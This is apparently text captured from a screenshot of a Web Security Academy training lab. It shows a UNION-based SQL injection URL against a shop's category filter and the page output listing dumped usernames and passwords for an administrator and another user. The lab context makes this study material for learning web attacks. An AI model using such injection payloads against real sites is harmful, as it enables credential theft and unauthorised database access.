 0760075.web-security-academy.net/filter?category=Gifts%27+union+select+username_wybazt,password_amhcdg+FROM+users_unuobv+order+by+1--
Gifts' union select username_wybazt,password_amhcdg
users_unuobv order by 1--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
administrator
voz1ox6v49a16f173fy6
carlos
wazc8zfyz8hp87cdo3vb